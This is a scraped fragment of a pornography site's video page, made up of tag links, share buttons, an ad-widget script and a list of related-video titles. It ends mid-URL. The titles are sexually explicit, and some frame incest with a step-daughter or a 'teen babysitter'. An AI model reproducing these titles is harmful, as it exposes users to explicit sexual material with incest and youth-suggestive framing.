						<div class="tags-list"><a href="https://xvmovies.com/category/babysitters/" class="label" title="Babysitters"><i class="fa fa-folder-open"></i>Babysitters</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/18-years-old/" class="label" title="18 years old"><i class="fa fa-tag"></i>18 years old</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-boobs/" class="label" title="big boobs"><i class="fa fa-tag"></i>big boobs</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blowjob/" class="label" title="blowjob"><i class="fa fa-tag"></i>blowjob</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/boss/" class="label" title="boss"><i class="fa fa-tag"></i>boss</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/bubble-butt/" class="label" title="bubble butt"><i class="fa fa-tag"></i>bubble butt</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/flexible/" class="label" title="flexible"><i class="fa fa-tag"></i>flexible</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/moaning/" class="label" title="moaning"><i class="fa fa-tag"></i>moaning</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/my-babysitters-club/" class="label" title="my babysitters club"><i class="fa fa-tag"></i>my babysitters club</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/nanny-skinny/" class="label" title="nanny skinny"><i class="fa fa-tag"></i>nanny skinny</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/natural-tits/" class="label" title="natural tits"><i class="fa fa-tag"></i>natural tits</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/perfect-body/" class="label" title="perfect body"><i class="fa fa-tag"></i>perfect body</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/reverse-cowgirl/" class="label" title="reverse cowgirl"><i class="fa fa-tag"></i>reverse cowgirl</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/rough/" class="label" title="rough"><i class="fa fa-tag"></i>rough</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/shaved-pussy/" class="label" title="shaved pussy"><i class="fa fa-tag"></i>shaved pussy</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teamskeet/" class="label" title="teamskeet"><i class="fa fa-tag"></i>teamskeet</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen-babysitter/" class="label" title="teen babysitter"><i class="fa fa-tag"></i>teen babysitter</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/&text=I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/&amp;title=I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet&amp;summary=I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet&url=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/&title=I Corrupted, Fucked My Nanny And Came Quickly On Her Face feat. Adriana Jade - TeamSkeet"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="81474" class="loop-video thumb-block post-81474 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-fun tag-mommy tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/let-mommy-have-fun-with-the-babysitter/" title="Let mommy have fun with the babysitter">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/let-mommy-have-fun-with-the-babysitter.jpg" alt="Let mommy have fun with the babysitter"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Let mommy have fun with the babysitter</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="171969" class="loop-video thumb-block post-171969 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-big-boobs tag-blowjob tag-boss tag-danny-steele tag-female-orgasm tag-fingering tag-in-laws tag-kay-lovely tag-moaning tag-my-babysitters-club tag-natural-tits tag-old-and-young tag-reverse-cowgirl tag-shaved-pussy tag-taboo tag-teamskeet post_format-post-format-video actors-donnie-rock">
	<a href="https://xvmovies.com/babysitters/my-wife-hired-her-hot-slutty-step-sister-as-our-babysitter-i-cant-resist-fucking-her-teamskeet/" title="My Wife Hired Her Hot Slutty Step-Sister As Our Babysitter &amp; I Can&#8217;t Resist Fucking Her &#8211; TeamSkeet">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)1.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)2.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)3.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)4.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)5.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)6.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)7.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)8.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)9.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)10.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)11.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)12.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)13.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)14.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)15.jpg,https://ei.phncdn.com/videos/202307/10/435191131/original/(m=eafTGgaaaa)(mh=3Qqst6QvZRvS3ozw)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-wife-hired-her-hot-slutty-step-sister-as-our-babysitter-i-cant-resist-fucking-her-teamskeet.jpg" alt="My Wife Hired Her Hot Slutty Step-Sister As Our Babysitter &amp; I Can&#8217;t Resist Fucking Her &#8211; TeamSkeet"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>My Wife Hired Her Hot Slutty Step-Sister As Our Babysitter &amp; I Can&#8217;t Resist Fucking Her &#8211; TeamSkeet</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="124493" class="loop-video thumb-block post-124493 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-fucked tag-step post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/i-fucked-my-step-daugther/" title="I fucked my step daugther">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/i-fucked-my-step-daugther.jpg" alt="I fucked my step daugther"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>I fucked my step daugther</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="93467" class="loop-video thumb-block post-93467 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-big-cock tag-cowgirl tag-deepthroat tag-doggystyle tag-eating-pussy tag-kissing tag-lift-carry tag-lift-fuck tag-petite tag-pussy-pounding tag-redhead tag-teen-babysitter tag-zerotolerance post_format-post-format-video actors-codey-steele actors-vanna-bardot">
	<a href="https://xvmovies.com/babysitters/redhead-babysitter-sneaks-older-bf-over-to-pound-her-zerotolerance-2/" title="Redhead Babysitter Sneaks Older BF Over To Pound Her &#8211; ZeroTolerance">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)1.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)2.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)3.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)4.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)5.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)6.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)7.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)8.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)9.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)10.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)11.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)12.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)13.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)14.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)15.jpg,https://di.phncdn.com/videos/202102/10/383347152/original/(m=eafTGgaaaa)(mh=pKjuykZ32tZG5sIJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/redhead-babysitter-sneaks-older-bf-over-to-pound-her-zerotolerance-1.jpg" alt="Redhead Babysitter Sneaks Older BF Over To Pound Her &#8211; ZeroTolerance"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Redhead Babysitter Sneaks Older BF Over To Pound Her &#8211; ZeroTolerance</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="157056" class="loop-video thumb-block post-157056 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-60fps tag-adria-rae tag-babysitter tag-big-dick tag-big-tits tag-bj tag-blowjob tag-brunette tag-cock-sucking tag-cuminmouth tag-fake-tits tag-hardcore tag-nanny tag-nannyspy tag-oral tag-sex tag-small-tits post_format-post-format-video actors-adria-rae actors-danny-mountain actors-krissy-lynn">
	<a href="https://xvmovies.com/babysitters/babysitter-fucks-the-wrong-husband-3/" title="Babysitter fucks the wrong husband">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)1.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)2.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)3.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)4.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)5.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)6.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)7.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)8.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)9.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)10.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)11.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)12.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)13.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)14.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)15.jpg,https://di.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/babysitter-fucks-the-wrong-husband-1.jpg" alt="Babysitter fucks the wrong husband"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Babysitter fucks the wrong husband</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="36987" class="loop-video thumb-block post-36987 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-amateur tag-babysitter tag-cam tag-married post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/nanny-cam-husband-and-babysitter/" title="Nanny Cam Husband and Babysitter">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)1.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)2.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)3.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)4.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)5.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)6.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)7.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)8.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)9.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)10.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)11.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)12.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)13.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)14.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)15.jpg,https://di.phncdn.com/videos/201602/13/68649251/original/(m=eafTGgaaaa)(mh=PifaZwROUpi8pCLO)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/nanny-cam-husband-and-babysitter.jpg" alt="Nanny Cam Husband and Babysitter"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Nanny Cam Husband and Babysitter</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="124533" class="loop-video thumb-block post-124533 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-brunette tag-pounded tag-pussy post_format-post-format-video actors-kimmy-granger">
	<a href="https://xvmovies.com/babysitters/brunette-babysitter-kimmy-granger-gets-her-pussy-pounded/" title="Brunette Babysitter Kimmy Granger Gets Her Pussy Pounded">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/brunette-babysitter-kimmy-granger-gets-her-pussy-pounded.jpg" alt="Brunette Babysitter Kimmy Granger Gets Her Pussy Pounded"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brunette Babysitter Kimmy Granger Gets Her Pussy Pounded</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="157044" class="loop-video thumb-block post-157044 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-60fps tag-adria-rae tag-babysitter tag-big-dick tag-big-tits tag-bj tag-blowjob tag-brunette tag-cock-sucking tag-cuminmouth tag-fake-tits tag-hardcore tag-nanny tag-nannyspy tag-oral tag-sex tag-small-tits post_format-post-format-video actors-adria-rae actors-danny-mountain actors-krissy-lynn">
	<a href="https://xvmovies.com/babysitters/babysitter-fucks-the-wrong-husband-2/" title="Babysitter fucks the wrong husband">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)1.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)2.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)3.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)4.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)5.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)6.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)7.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)8.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)9.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)10.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)11.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)12.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)13.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)14.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)15.jpg,https://ei.phncdn.com/videos/201805/07/165183161/original/(m=eafTGgaaaa)(mh=7q6m2OcD8UZhjeDQ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/babysitter-fucks-the-wrong-husband.jpg" alt="Babysitter fucks the wrong husband"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Babysitter fucks the wrong husband</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="157040" class="loop-video thumb-block post-157040 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-big-boobs tag-big-tits tag-blow-job tag-blowjob tag-blowjobs tag-brunette tag-busty tag-cumshot tag-doggystyle tag-french tag-gagging tag-hardcore tag-huge-tits tag-large-breasts tag-orgasm post_format-post-format-video actors-christian-xxx actors-natasha-nice">
	<a href="https://xvmovies.com/babysitters/big-tits-babysitter-gags-on-a-hard-cock/" title="Big Tits Babysitter Gags on a Hard Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)1.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)2.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)3.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)4.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)5.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)6.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)7.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)8.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)9.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)10.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)11.jpg,https://ei.phncdn.com/videos/201301/11/8856131